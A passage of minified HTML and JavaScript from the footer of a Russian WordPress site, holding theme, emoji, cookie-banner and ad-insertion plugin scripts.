\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":"0"};
//# sourceURL=expert-review-scripts-js-extra
</script> <script src="https://appsetter.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.10.0" id="expert-review-scripts-js"></script> <script id="my-popup-scripts-js-extra">
var my_popup_ajax = {"url":"https://appsetter.ru/wp-admin/admin-ajax.php","nonce":"599ad9206c","action":"my-popup"};
//# sourceURL=my-popup-scripts-js-extra
</script> <script id="my-popup-scripts-js-before">
var myPopupInitData = {params:"[base64]"};
//# sourceURL=my-popup-scripts-js-before
</script> <script defer="defer" src="https://appsetter.ru/wp-content/plugins/my-popup/assets/public/js/scripts.min.js?ver=20221202" id="my-popup-scripts-js"></script> <script src="https://appsetter.ru/wp-content/themes/kadence/assets/js/simplelightbox.min.js?ver=1.2.22" id="kadence-simplelightbox-js" async></script> <script src="https://appsetter.ru/wp-content/themes/kadence/assets/js/lightbox-init.min.js?ver=1.2.22" id="kadence-lightbox-init-js" async></script> <script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script> <script src="https://appsetter.ru/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.22" id="kadence-navigation-js" async></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://appsetter.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://appsetter.ru/wp-includes/js/wp-emoji-loader.min.js
</script> <div id="search-drawer" class="popup-drawer popup-drawer-layout-fullwidth" data-drawer-target-string="#search-drawer" > <div class="drawer-overlay" data-drawer-target-string="#search-drawer"></div> <div class="drawer-inner"> <div class="drawer-header"> <button class="search-toggle-close drawer-toggle" aria-label="Закрыть поиск" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus=".search-toggle-open" > <span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Закрыть меню</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path> </svg></span> </button> </div> <div class="drawer-content"> <form role="search" method="get" class="search-form" action="https://appsetter.ru/"> <label> <span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s"/> </label> <input type="submit" class="search-submit" value="Поиск"/> <div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Поиск</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path> </svg></span></div></form> </div> </div> </div> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> <span style="font-size: 12px;">Мы используем cookie для улучшения работы сайта. Оставаясь на сайте вы даете свое согласие на их применение. Подробнее <a href="https://appsetter.ru/cookie">здесь</a>. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">Добро</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
